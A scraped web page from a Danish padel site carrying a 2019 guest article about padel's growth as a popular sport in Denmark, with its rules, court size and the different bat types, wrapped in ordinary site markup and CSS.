        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.padelbladet.dk/padel-niveau/"  rel="bookmark" class="td-image-wrap " title="Padelguide 2025: Sådan finder du dit niveau i padel på en skala fra 1-7" ><img class="entry-thumb" src="[data-uri]" alt="Padelguide 2023: Sådan finder du dit niveau i padel fra 1-7" title="Padelguide 2025: Sådan finder du dit niveau i padel på en skala fra 1-7" data-type="image_tag" data-img-url="https://www.padelbladet.dk/wp-content/uploads/2022/01/padel-blade-racket-on-the-floor-2021-08-26-20-17-06-utc-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.padelbladet.dk/category/padelviden/" class="td-post-category" >Padelviden</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.padelbladet.dk/padel-niveau/"  rel="bookmark" title="Padelguide 2025: Sådan finder du dit niveau i padel på en skala fra 1-7">Padelguide 2025: Sådan finder du dit niveau i padel på en&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_30" data-td_block_id="tdi_30"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_30" data-td_block_id="tdi_30"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-2870"><a>|</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-2865"><a href="https://www.padelbladet.dk/padel-niveau/">Niveau 1-7</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-2866"><a href="https://www.padelbladet.dk/dansk-padelrangliste/">Ranglister</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-2868"><a href="https://www.padelbladet.dk/dansk-turneringsoversigt/">Turneringer</a></li>
</ul></div></div>


    <div class="td-search-wrapper">
        <div id="td-top-search">
            <!-- Search -->
            <div class="header-search-wrap">
                <div class="dropdown header-search">
                    <a id="td-header-search-button-mob" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                </div>
            </div>
        </div>
    </div>

            </div>
        </div>
    </div>

</div>
            </div>

            
<article id="post-184" class="td-post-template-3 post-184 post type-post status-publish format-standard has-post-thumbnail hentry category-padelviden tag-dansk-padel-forbund tag-dpf tag-morten-fisker td-container-wrap" itemscope itemtype="https://schema.org/Article">
    <div class="td-post-header td-container">
        <div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://www.padelbladet.dk/">Forside</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="Se alle artikler i Padelviden" class="entry-crumb" href="https://www.padelbladet.dk/category/padelviden/">Padelviden</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Padel-tennis &#8211; en ny folkesport</span></div></div>
        <div class="td-post-header-holder td-image-gradient">
            <div class="td-post-featured-image"><a href="https://www.padelbladet.dk/wp-content/uploads/2022/01/monitor-teaching-padel-class-2021-08-26-20-17-06-utc.jpg" data-caption=""><img width="1200" height="801" class="entry-thumb td-modal-image" src="https://www.padelbladet.dk/wp-content/uploads/2022/01/monitor-teaching-padel-class-2021-08-26-20-17-06-utc.jpg" srcset="https://www.padelbladet.dk/wp-content/uploads/2022/01/monitor-teaching-padel-class-2021-08-26-20-17-06-utc.jpg 1200w, https://www.padelbladet.dk/wp-content/uploads/2022/01/monitor-teaching-padel-class-2021-08-26-20-17-06-utc-300x200.jpg 300w, https://www.padelbladet.dk/wp-content/uploads/2022/01/monitor-teaching-padel-class-2021-08-26-20-17-06-utc-1024x684.jpg 1024w, https://www.padelbladet.dk/wp-content/uploads/2022/01/monitor-teaching-padel-class-2021-08-26-20-17-06-utc-768x513.jpg 768w, https://www.padelbladet.dk/wp-content/uploads/2022/01/monitor-teaching-padel-class-2021-08-26-20-17-06-utc-696x465.jpg 696w, https://www.padelbladet.dk/wp-content/uploads/2022/01/monitor-teaching-padel-class-2021-08-26-20-17-06-utc-1068x713.jpg 1068w, https://www.padelbladet.dk/wp-content/uploads/2022/01/monitor-teaching-padel-class-2021-08-26-20-17-06-utc-629x420.jpg 629w" sizes="(max-width: 1200px) 100vw, 1200px" alt=" " title=""/></a></div>
            <header class="td-post-title">
                <ul class="td-category"><li class="entry-category"><a  href="https://www.padelbladet.dk/category/padelviden/">Padelviden</a></li></ul>                <h1 class="entry-title">Padel-tennis &#8211; en ny folkesport</h1>

                

                <div class="td-module-meta-info">
                    <div class="td-post-author-name"><div class="td-author-by">Af</div> <a href="https://www.padelbladet.dk/author/guest/">Gæsteskribent</a><div class="td-author-line"> - </div> </div>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-05-05T11:03:23+02:00" >maj 5, 2019</time></span>                                                        </div>

            </header>
        </div>
    </div>

    <div class="td-container">
        <div class="td-pb-row">
                                <div class="td-pb-span8 td-main-content" role="main">
                        <div class="td-ss-main-content">
                            
    
    <div class="td-post-content tagdiv-type">
        <pre>Mens tennissporten har været nedadgående i flere årtier i træk, er der stor vækst i den, for mange ukendte sportsgren, padel.</pre>
<p>Af Morten Fisker</p>
<p>Padel en af de mest populære sportsgrene i Argentina, og i Spanien er sportsgrenen efter sigende den næststørste efter fodbold, målt på antallet af udøvere. I dag spiller mere end 5 millioner spaniere padel, mens 1,3 millioner spiller tennis.</p>
<p>&#8220;I Sverige har man i de seneste år mærket en markant fremgang. Alene i 2016 steg antaller af baner fra 90 til mere end 200 baner og er allerede nu oppe på 400 baner. Det smitter naturligvis af på Danmark, der også er ved at få øjnene op for den nye folkesport&#8221;, siger Morten Fisker fra Tiebreak International som etablerer Padel-baner.</p>
<h2>Padeltennis styrker foreningen</h2>
<p>Padel er stadig forholdsvist nyt i Danmark, og selvom der er stor vækst, er der kun cirka 30 padelbaner på landsplan. Det er ofte eksisterende tennisklubber, der bygger til eller bygger om, så der også kan spilles padel. Det skaber en god synergi i klubberne i form af flere tilbud, flere medlemmer, mere gang i de små caféer og i foreningslivet generelt&#8221;, fortæller Morten Fisker.</p>
<p>Normalt spilles padel på en doublebane, men der kan også laves singlebaner, mobile baner samt indendørs- og udendørsbaner. I padeltennis holdes spillet i gang i længere tid, fordi der en lavere boldhastighed, og væggene tages også i brug.</p>
<p>&#8220;Vi er i en proces, hvor der er masser af efterspørgsel for at få lov at spille, men for få baner. Årsagen til den store succes med padelspillet er blandt andet, at det appellerer til folk i alle aldre, og det er nemt at komme i gang med, selv for en nybegynder&#8221;, siger Morten Fisker.</p>
<p>Kontakt for info om etablering af Padelbaner: www.padeltotal.dk</p>
<h2>Padel &#8211; kort fortalt</h2>
<p>&#8211; Padel beskrives som en kombination mellem squash og tennis.<br />
&#8211; Hvor tennis handler mere om præcision og fart, handler padel mere om udholdenhed.<br />
&#8211; Padel spilles desuden med vægge rundt om banen, der fungerer som bander.</p>
<p>Dansk Padel Forbund (under Dansk Tennis Forbund), har lavet en liste over klubber, der ville være i stand til at etablere baner på eksisterende anlæg. Så med andre ord, er det en klar prioritet og noget der bliver bakket op om.</p>
<p>”Når vi etablerer baner, er der tale om forskellige typer, man som klub kan vælge at give sig i kast med, hvis muligheden er der. Priserne vil selvfølgelig være forskellige, afhængig af, om der skal tilbygges eller udbygges, men faktum er, at det er ret overskueligt for mange klubber, rent logistisk og kvadratmetermæssigt. Normalt spilles padel på en doublebane, men vi kan blandt andet også lave singlebaner, mobile baner og både indendørs- og udendørsbaner”, siger Morten Fisker</p>
<h2>Sådan spilles padel – kort fortalt</h2>
<p>Padel beskrives også som en kombination mellem squash og tennis.<br />
Trods forskelle på de to idrætsgrene, er lighederne mange. Begge er ketchersport og bolden i padel minder om en tennisbold, blot med lidt lavere tryk, så farten nedsættes.</p>
<p>Pointsystemet er også det samme, og meget af den grundlæggende teknik fra tennis kan overføres til padel.</p>
<p>Padel spilles på en bane, der er 20 x 10 meter. Med et net i midten og vægge rundt om banen, der må bruges som bander.</p>
<p>Hvor tennis handler mere om præcision og fart, handler padel mere om tålmodighed.</p>
<p>Hvor et hårdt slag i tennis ofte kan afgøre en duel, giver det her modstanderne muligheden for at lade bolden passere op i banden, når den kommer retur – måske i en meget bedre position.</p>
<p>Derudover spilles der i padel med underhåndsserv.</p>
<h2>Forskelle på tennis og padel</h2>
<p>Den største forskel på tennis og padel er ketcheren. Eller battet. I padel spiller du med et bat. Det har en hård overflade og ingen strenge. Der er tre typer af bat:</p>
<p><strong>Cirkel-formet<br />
</strong>Det oplagte valg til begyndere og motionister. Bat med rund form har ofte balancen i midten af battet eller tættere på grebet. ”The sweet spot” er ganske stort og ligger i midten af battet. Du får mere kontrol med denne type bat og lidt mindre fart. Klart at foretrække, hvis du er begynder eller motionist.</p>
<p><strong>Dråbe-formet<br />
</strong>Passer til motionister, let øvede og øvede spillere. Sweet spot er lidt højere oppe på battet. Egenskaberne er en blanding af cirkel-formet og diamant-formet.</p>
<p><strong>Diamant-formet<br />
</strong>De passer bedst til øvede spillere. De har ofte et højere balancepunkt. Sweet spot er mindre og ligger højere oppe. De giver mere fart, men også mindre kontrol. Derfor er de også svære at håndtere for begyndere.</p>
<p><strong>Junior<br />
</strong>Der findes også juniorbat. De er både kortere og lettere, og de kan derfor varmt anbefales til børn. Der findes faktisk to størrelser. En størrelse anbefalet til børn fra 3-7 år, og en størrelse anbefalet til børn fra 8-12 år. Alt afhængig af, hvornår de kan håndtere voksen-størrelse.</p>
<p><strong>Bolde<br />
</strong>Boldene ligner tennisbolde. Størrelse og vægt er det samme som tennis. Men der er ca. 10 procent lavere tryk i en padel-bold.</p>
<p><strong>Sko<br />
</strong>Det er naturligvis også vigtigt at have ordentlige sko på. Der findes padelsko, men tennissko kan også sagtens bruges.</p>
<p>Kilde: DPF</p>
<p><em>Artiklen er tidligere bragt på <a href="https://www.tennisavisen.dk/padel-tennis-en-ny-folkesport/" target="_blank" rel="noopener">Tennisavisen.dk</a></em></p>
    </div>


    <footer>
                
        <div class="td-post-source-tags">
                        <ul class="td-tags td-post-small-box clearfix"><li><span>TAGS</span></li><li><a href="https://www.padelbladet.dk/tag/dansk-padel-forbund/">Dansk Padel Forbund</a></li><li><a href="https://www.padelbladet.dk/tag/dpf/">DPF</a></li><li><a href="https://www.padelbladet.dk/tag/morten-fisker/">Morten Fisker</a></li></ul>        </div>

        <div class="td-post-sharing-bottom"><div class="td-post-sharing-classic"><iframe title="bottomFacebookLike" frameBorder="0" src="https://www.facebook.com/plugins/like.php?href=https://www.padelbladet.dk/padel-tennis-en-ny-folkesport/&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" style="border:none; overflow:hidden; width:auto; height:21px; background-color:transparent;"></iframe></div><div id="td_social_sharing_article_bottom" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 ">
		<style>.td-post-sharing-classic{position:relative;height:20px}.td-post-sharing{margin-left:-3px;margin-right:-3px;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);z-index:2;white-space:nowrap;opacity:0}.td-post-sharing.td-social-show-all{white-space:normal}.td-js-loaded .td-post-sharing{-webkit-transition:opacity 0.3s;transition:opacity 0.3s;opacity:1}.td-post-sharing-classic+.td-post-sharing{margin-top:15px}@media (max-width:767px){.td-post-sharing-classic+.td-post-sharing{margin-top:8px}}.td-post-sharing-top{margin-bottom:30px}@media (max-width:767px){.td-post-sharing-top{margin-bottom:20px}}.td-post-sharing-bottom{border-style:solid;border-color:#ededed;border-width:1px 0;padding:21px 0;margin-bottom:42px}.td-post-sharing-bottom .td-post-sharing{margin-bottom:-7px}.td-post-sharing-visible,.td-social-sharing-hidden{display:inline-block}.td-social-sharing-hidden ul{display:none}.td-social-show-all .td-pulldown-filter-list{display:inline-block}.td-social-network,.td-social-handler{position:relative;display:inline-block;margin:0 3px 7px;height:40px;min-width:40px;font-size:11px;text-align:center;vertical-align:middle}.td-ps-notext .td-social-network .td-social-but-icon,.td-ps-notext .td-social-handler .td-social-but-icon{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network{color:#000;overflow:hidden}.td-social-network .td-social-but-icon{border-top-left-radius:2px;border-bottom-left-radius:2px}.td-social-network .td-social-but-text{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network:hover{opacity:0.8!important}.td-social-handler{color:#444;border:1px solid #e9e9e9;border-radius:2px}.td-social-handler .td-social-but-text{font-weight:700}.td-social-handler .td-social-but-text:before{background-color:#000;opacity:0.08}.td-social-share-text{margin-right:18px}.td-social-share-text:before,.td-social-share-text:after{content:'';position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:100%;width:0;height:0;border-style:solid}.td-social-share-text:before{border-width:9px 0 9px 11px;border-color:transparent transparent transparent #e9e9e9}.td-social-share-text:after{border-width:8px 0 8px 10px;border-color:transparent transparent transparent #fff}.td-social-but-text,.td-social-but-icon{display:inline-block;position:relative}.td-social-but-icon{padding-left:13px;padding-right:13px;line-height:40px;z-index:1}.td-social-but-icon i{position:relative;top:-1px;vertical-align:middle}.td-social-but-text{margin-left:-6px;padding-left:12px;padding-right:17px;line-height:40px}.td-social-but-text:before{content:'';position:absolute;top:12px;left:0;width:1px;height:16px;background-color:#fff;opacity:0.2;z-index:1}.td-social-handler i,.td-social-facebook i,.td-social-reddit i,.td-social-linkedin i,.td-social-tumblr i,.td-social-stumbleupon i,.td-social-vk i,.td-social-viber i,.td-social-flipboard i,.td-social-koo i{font-size:14px}.td-social-telegram i{font-size:16px}.td-social-mail i,.td-social-line i,.td-social-print i{font-size:15px}.td-social-handler .td-icon-share{top:-1px;left:-1px}.td-social-twitter .td-icon-twitter{font-size:14px}.td-social-pinterest .td-icon-pinterest{font-size:13px}.td-social-whatsapp .td-icon-whatsapp,.td-social-kakao .td-icon-kakao{font-size:18px}.td-social-kakao .td-icon-kakao:before{color:#3C1B1D}.td-social-reddit .td-social-but-icon{padding-right:12px}.td-social-reddit .td-icon-reddit{left:-1px}.td-social-telegram .td-social-but-icon{padding-right:12px}.td-social-telegram .td-icon-telegram{left:-1px}.td-social-stumbleupon .td-social-but-icon{padding-right:11px}.td-social-stumbleupon .td-icon-stumbleupon{left:-2px}.td-social-digg .td-social-but-icon{padding-right:11px}.td-social-digg .td-icon-digg{left:-2px;font-size:17px}.td-social-vk .td-social-but-icon{padding-right:11px}.td-social-vk .td-icon-vk{left:-2px}.td-social-naver .td-icon-naver{left:-1px;font-size:16px}.td-social-gettr .td-icon-gettr{font-size:25px}.td-ps-notext .td-social-gettr .td-icon-gettr{left:-5px}.td-social-copy_url{position:relative}.td-social-copy_url-check{position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);color:#fff;opacity:0;pointer-events:none;transition:opacity .2s ease-in-out;z-index:11}.td-social-copy_url .td-icon-copy_url{left:-1px;font-size:17px}.td-social-copy_url-disabled{pointer-events:none}.td-social-copy_url-disabled .td-icon-copy_url{opacity:0}.td-social-copy_url-copied .td-social-copy_url-check{opacity:1}@keyframes social_copy_url_loader{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.td-social-expand-tabs i{top:-2px;left:-1px;font-size:16px}.td-ps-bg .td-social-network{color:#fff}.td-ps-bg .td-social-facebook .td-social-but-icon,.td-ps-bg .td-social-facebook .td-social-but-text{background-color:#516eab}.td-ps-bg .td-social-twitter .td-social-but-icon,.td-ps-bg .td-social-twitter .td-social-but-text{background-color:#29c5f6}.td-ps-bg .td-social-pinterest .td-social-but-icon,.td-ps-bg .td-social-pinterest .td-social-but-text{background-color:#ca212a}.td-ps-bg .td-social-whatsapp .td-social-but-icon,.td-ps-bg .td-social-whatsapp .td-social-but-text{background-color:#7bbf6a}.td-ps-bg .td-social-reddit .td-social-but-icon,.td-ps-bg .td-social-reddit .td-social-but-text{background-color:#f54200}.td-ps-bg .td-social-mail .td-social-but-icon,.td-ps-bg .td-social-digg .td-social-but-icon,.td-ps-bg .td-social-copy_url .td-social-but-icon,.td-ps-bg .td-social-mail .td-social-but-text,.td-ps-bg .td-social-digg .td-social-but-text,.td-ps-bg .td-social-copy_url .td-social-but-text{background-color:#000}.td-ps-bg .td-social-print .td-social-but-icon,.td-ps-bg .td-social-print .td-social-but-text{background-color:#333}.td-ps-bg .td-social-linkedin .td-social-but-icon,.td-ps-bg .td-social-linkedin .td-social-but-text{background-color:#0266a0}.td-ps-bg .td-social-tumblr .td-social-but-icon,.td-ps-bg .td-social-tumblr .td-social-but-text{background-color:#3e5a70}.td-ps-bg .td-social-telegram .td-social-but-icon,.td-ps-bg .td-social-telegram .td-social-but-text{background-color:#179cde}.td-ps-bg .td-social-stumbleupon .td-social-but-icon,.td-ps-bg .td-social-stumbleupon .td-social-but-text{background-color:#ee4813}.td-ps-bg .td-social-vk .td-social-but-icon,.td-ps-bg .td-social-vk .td-social-but-text{background-color:#4c75a3}.td-ps-bg .td-social-line .td-social-but-icon,.td-ps-bg .td-social-line .td-social-but-text{background-color:#00b900}.td-ps-bg .td-social-viber .td-social-but-icon,.td-ps-bg .td-social-viber .td-social-but-text{background-color:#5d54a4}.td-ps-bg .td-social-naver .td-social-but-icon,.td-ps-bg .td-social-naver .td-social-but-text{background-color:#3ec729}.td-ps-bg .td-social-flipboard .td-social-but-icon,.td-ps-bg .td-social-flipboard .td-social-but-text{background-color:#f42827}.td-ps-bg .td-social-kakao .td-social-but-icon,.td-ps-bg .td-social-kakao .td-social-but-text{background-color:#f9e000}.td-ps-bg .td-social-gettr .td-social-but-icon,.td-ps-bg .td-social-gettr .td-social-but-text{background-color:#fc223b}.td-ps-bg .td-social-koo .td-social-but-icon,.td-ps-bg .td-social-koo .td-social-but-text{background-color:#facd00}.td-ps-dark-bg .td-social-network{color:#fff}.td-ps-dark-bg .td-social-network .td-social-but-icon,.td-ps-dark-bg .td-social-network .td-social-but-text{background-color:#000}.td-ps-border .td-social-network .td-social-but-icon,.td-ps-border .td-social-network .td-social-but-text{line-height:38px;border-width:1px;border-style:solid}.td-ps-border .td-social-network .td-social-but-text{border-left-width:0}.td-ps-border .td-social-network .td-social-but-text:before{background-color:#000;opacity:0.08}.td-ps-border.td-ps-padding .td-social-network .td-social-but-icon{border-right-width:0}.td-ps-border.td-ps-padding .td-social-network.td-social-expand-tabs .td-social-but-icon{border-right-width:1px}.td-ps-border-grey .td-social-but-icon,.td-ps-border-grey .td-social-but-text{border-color:#e9e9e9}.td-ps-border-colored .td-social-facebook .td-social-but-icon,.td-ps-border-colored .td-social-facebook .td-social-but-text{border-color:#516eab}.td-ps-border-colored .td-social-twitter .td-social-but-icon,div.td-ps-border-colored .td-social-twitter .td-social-but-text{border-color:#29c5f6;color:#29c5f6}.td-ps-border-colored .td-social-pinterest .td-social-but-icon,.td-ps-border-colored .td-social-pinterest .td-social-but-text{border-color:#ca212a}.td-ps-border-colored .td-social-whatsapp .td-social-but-icon,.td-ps-border-colored .td-social-whatsapp .td-social-but-text{border-color:#7bbf6a}.td-ps-border-colored .td-social-reddit .td-social-but-icon,.td-ps-border-colored .td-social-reddit .td-social-but-text{border-color:#f54200}.td-ps-border-colored .td-social-mail .td-social-but-icon,.td-ps-border-colored .td-social-digg .td-social-but-icon,.td-ps-border-colored .td-social-copy_url .td-social-but-icon,.td-ps-border-colored .td-social-mail .td-social-but-text,.td-ps-border-colored .td-social-digg .td-social-but-text,.td-ps-border-colored .td-social-copy_url .td-social-but-text{border-color:#000}.td-ps-border-colored .td-social-print .td-social-but-icon,.td-ps-border-colored .td-social-print .td-social-but-text{border-color:#333}.td-ps-border-colored .td-social-linkedin .td-social-but-icon,.td-ps-border-colored .td-social-linkedin .td-social-but-text{border-color:#0266a0}.td-ps-border-colored .td-social-tumblr .td-social-but-icon,.td-ps-border-colored .td-social-tumblr .td-social-but-text{border-color:#3e5a70}.td-ps-border-colored .td-social-telegram .td-social-but-icon,.td-ps-border-colored .td-social-telegram .td-social-but-text{border-color:#179cde}.td-ps-border-colored .td-social-stumbleupon .td-social-but-icon,.td-ps-border-colored .td-social-stumbleupon .td-social-but-text{border-color:#ee4813}.td-ps-border-colored .td-social-vk .td-social-but-icon,.td-ps-border-colored .td-social-vk .td-social-but-text{border-color:#4c75a3}.td-ps-border-colored .td-social-line .td-social-but-icon,.td-ps-border-colored .td-social-line .td-social-but-text{border-color:#00b900}.td-ps-border-colored .td-social-viber .td-social-but-icon,.td-ps-border-colored .td-social-viber .td-social-but-text{border-color:#5d54a4}.td-ps-border-colored .td-social-naver .td-social-but-icon,.td-ps-border-colored .td-social-naver .td-social-but-text{border-color:#3ec729}.td-ps-border-colored .td-social-flipboard .td-social-but-icon,.td-ps-border-colored .td-social-flipboard .td-social-but-text{border-color:#f42827}.td-ps-border-colored .td-social-kakao .td-social-but-icon,.td-ps-border-colored .td-social-kakao .td-social-but-text{border-color:#f9e000}.td-ps-border-colored .td-social-gettr .td-social-but-icon,.td-ps-border-colored .td-social-gettr .td-social-but-text{border-color:#fc223b}.td-ps-border-colored .td-social-koo .td-social-but-icon,.td-ps-border-colored .td-social-koo .td-social-but-text{border-color:#facd00}.td-ps-icon-bg .td-social-but-icon{height:100%;border-color:transparent!important}.td-ps-icon-bg .td-social-network .td-social-but-icon{color:#fff}.td-ps-icon-bg .td-social-facebook .td-social-but-icon{background-color:#516eab}.td-ps-icon-bg .td-social-twitter .td-social-but-icon{background-color:#29c5f6}.td-ps-icon-bg .td-social-pinterest .td-social-but-icon{background-color:#ca212a}.td-ps-icon-bg .td-social-whatsapp .td-social-but-icon{background-color:#7bbf6a}.td-ps-icon-bg .td-social-reddit .td-social-but-icon{background-color:#f54200}.td-ps-icon-bg .td-social-mail .td-social-but-icon,.td-ps-icon-bg .td-social-digg .td-social-but-icon,.td-ps-icon-bg .td-social-copy_url .td-social-but-icon{background-color:#000}.td-ps-icon-bg .td-social-print .td-social-but-icon{background-color:#333}.td-ps-icon-bg .td-social-linkedin .td-social-but-icon{background-color:#0266a0}.td-ps-icon-bg .td-social-tumblr .td-social-but-icon{background-color:#3e5a70}.td-ps-icon-bg .td-social-telegram .td-social-but-icon{background-color:#179cde}.td-ps-icon-bg .td-social-stumbleupon .td-social-but-icon{background-color:#ee4813}.td-ps-icon-bg .td-social-vk .td-social-but-icon{background-color:#4c75a3}.td-ps-icon-bg .td-social-line .td-social-but-icon{background-color:#00b900}.td-ps-icon-bg .td-social-viber .td-social-but-icon{background-color:#5d54a4}.td-ps-icon-bg .td-social-naver .td-social-but-icon{background-color:#3ec729}.td-ps-icon-bg .td-social-flipboard .td-social-but-icon{background-color:#f42827}.td-ps-icon-bg .td-social-kakao .td-social-but-icon{background-color:#f9e000}.td-ps-icon-bg .td-social-gettr .td-social-but-icon{background-color:#fc223b}.td-ps-icon-bg .td-social-koo .td-social-but-icon{background-color:#facd00}.td-ps-icon-bg .td-social-but-text{margin-left:-3px}.td-ps-icon-bg .td-social-network .td-social-but-text:before{display:none}.td-ps-icon-arrow .td-social-network .td-social-but-icon:after{content:'';position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:calc(100% + 1px);width:0;height:0;border-style:solid;border-width:9px 0 9px 11px;border-color:transparent transparent transparent #000}.td-ps-icon-arrow .td-social-network .td-social-but-text{padding-left:20px}.td-ps-icon-arrow .td-social-network .td-social-but-text:before{display:none}.td-ps-icon-arrow.td-ps-padding .td-social-network .td-social-but-icon:after{left:100%}.td-ps-icon-arrow .td-social-facebook .td-social-but-icon:after{border-left-color:#516eab}.td-ps-icon-arrow .td-social-twitter .td-social-but-icon:after{border-left-color:#29c5f6}.td-ps-icon-arrow .td-social-pinterest .td-social-but-icon:after{border-left-color:#ca212a}.td-ps-icon-arrow .td-social-whatsapp .td-social-but-icon:after{border-left-color:#7bbf6a}.td-ps-icon-arrow .td-social-reddit .td-social-but-icon:after{border-left-color:#f54200}.td-ps-icon-arrow .td-social-mail .td-social-but-icon:after,.td-ps-icon-arrow .td-social-digg .td-social-but-icon:after,.td-ps-icon-arrow .td-social-copy_url .td-social-but-icon:after{border-left-color:#000}.td-ps-icon-arrow .td-social-print .td-social-but-icon:after{border-left-color:#333}.td-ps-icon-arrow .td-social-linkedin .td-social-but-icon:after{border-left-color:#0266a0}.td-ps-icon-arrow .td-social-tumblr .td-social-but-icon:after{border-left-color:#3e5a70}.td-ps-icon-arrow .td-social-telegram .td-social-but-icon:after{border-left-color:#179cde}.td-ps-icon-arrow .td-social-stumbleupon .td-social-but-icon:after{border-left-color:#ee4813}.td-ps-icon-arrow .td-social-vk .td-social-but-icon:after{border-left-color:#4c75a3}.td-ps-icon-arrow .td-social-line .td-social-but-icon:after{border-left-color:#00b900}.td-ps-icon-arrow .td-social-viber .td-social-but-icon:after{border-left-color:#5d54a4}.td-ps-icon-arrow .td-social-naver .td-social-but-icon:after{border-left-color:#3ec729}.td-ps-icon-arrow .td-social-flipboard .td-social-but-icon:after{border-left-color:#f42827}.td-ps-icon-arrow .td-social-kakao .td-social-but-icon:after{border-left-color:#f9e000}.td-ps-icon-arrow .td-social-gettr .td-social-but-icon:after{border-left-color:#fc223b}.td-ps-icon-arrow .td-social-koo .td-social-but-icon:after{border-left-color:#facd00}.td-ps-icon-arrow .td-social-expand-tabs .td-social-but-icon:after{display:none}.td-ps-icon-color .td-social-facebook .td-social-but-icon{color:#516eab}.td-ps-icon-color .td-social-pinterest .td-social-but-icon{color:#ca212a}.td-ps-icon-color .td-social-whatsapp .td-social-but-icon{color:#7bbf6a}.td-ps-icon-color .td-social-reddit .td-social-but-icon{color:#f54200}.td-ps-icon-color .td-social-mail .td-social-but-icon,.td-ps-icon-color .td-social-digg .td-social-but-icon,.td-ps-icon-color .td-social-copy_url .td-social-but-icon,.td-ps-icon-color .td-social-copy_url-check,.td-ps-icon-color .td-social-twitter .td-social-but-icon{color:#000}.td-ps-icon-color .td-social-print .td-social-but-icon{color:#333}.td-ps-icon-color .td-social-linkedin .td-social-but-icon{color:#0266a0}.td-ps-icon-color .td-social-tumblr .td-social-but-icon{color:#3e5a70}.td-ps-icon-color .td-social-telegram .td-social-but-icon{color:#179cde}.td-ps-icon-color .td-social-stumbleupon .td-social-but-icon{color:#ee4813}.td-ps-icon-color .td-social-vk .td-social-but-icon{color:#4c75a3}.td-ps-icon-color .td-social-line .td-social-but-icon{color:#00b900}.td-ps-icon-color .td-social-viber .td-social-but-icon{color:#5d54a4}.td-ps-icon-color .td-social-naver .td-social-but-icon{color:#3ec729}.td-ps-icon-color .td-social-flipboard .td-social-but-icon{color:#f42827}.td-ps-icon-color .td-social-kakao .td-social-but-icon{color:#f9e000}.td-ps-icon-color .td-social-gettr .td-social-but-icon{color:#fc223b}.td-ps-icon-color .td-social-koo .td-social-but-icon{color:#facd00}.td-ps-text-color .td-social-but-text{font-weight:700}.td-ps-text-color .td-social-facebook .td-social-but-text{color:#516eab}.td-ps-text-color .td-social-twitter .td-social-but-text{color:#29c5f6}.td-ps-text-color .td-social-pinterest .td-social-but-text{color:#ca212a}.td-ps-text-color .td-social-whatsapp .td-social-but-text{color:#7bbf6a}.td-ps-text-color .td-social-reddit .td-social-but-text{color:#f54200}.td-ps-text-color .td-social-mail .td-social-but-text,.td-ps-text-color .td-social-digg .td-social-but-text,.td-ps-text-color .td-social-copy_url .td-social-but-text{color:#000}.td-ps-text-color .td-social-print .td-social-but-text{color:#333}.td-ps-text-color .td-social-linkedin .td-social-but-text{color:#0266a0}.td-ps-text-color .td-social-tumblr .td-social-but-text{color:#3e5a70}.td-ps-text-color .td-social-telegram .td-social-but-text{color:#179cde}.td-ps-text-color .td-social-stumbleupon .td-social-but-text{color:#ee4813}.td-ps-text-color .td-social-vk .td-social-but-text{color:#4c75a3}.td-ps-text-color .td-social-line .td-social-but-text{color:#00b900}.td-ps-text-color .td-social-viber .td-social-but-text{color:#5d54a4}.td-ps-text-color .td-social-naver .td-social-but-text{color:#3ec729}.td-ps-text-color .td-social-flipboard .td-social-but-text{color:#f42827}.td-ps-text-color .td-social-kakao .td-social-but-text{color:#f9e000}.td-ps-text-color .td-social-gettr .td-social-but-text{color:#fc223b}.td-ps-text-color .td-social-koo .td-social-but-text{color:#facd00}.td-ps-text-color .td-social-expand-tabs .td-social-but-text{color:#b1b1b1}.td-ps-notext .td-social-but-icon{width:40px}.td-ps-notext .td-social-network .td-social-but-text{display:none}.td-ps-padding .td-social-network .td-social-but-icon{padding-left:17px;padding-right:17px}.td-ps-padding .td-social-handler .td-social-but-icon{width:40px}.td-ps-padding .td-social-reddit .td-social-but-icon,.td-ps-padding .td-social-telegram .td-social-but-icon{padding-right:16px}.td-ps-padding .td-social-stumbleupon .td-social-but-icon,.td-ps-padding .td-social-digg .td-social-but-icon,.td-ps-padding .td-social-expand-tabs .td-social-but-icon{padding-right:13px}.td-ps-padding .td-social-vk .td-social-but-icon{padding-right:14px}.td-ps-padding .td-social-expand-tabs .td-social-but-icon{padding-left:13px}.td-ps-rounded .td-social-network .td-social-but-icon{border-top-left-radius:100px;border-bottom-left-radius:100px}.td-ps-rounded .td-social-network .td-social-but-text{border-top-right-radius:100px;border-bottom-right-radius:100px}.td-ps-rounded.td-ps-notext .td-social-network .td-social-but-icon{border-top-right-radius:100px;border-bottom-right-radius:100px}.td-ps-rounded .td-social-expand-tabs{border-radius:100px}.td-ps-bar .td-social-network 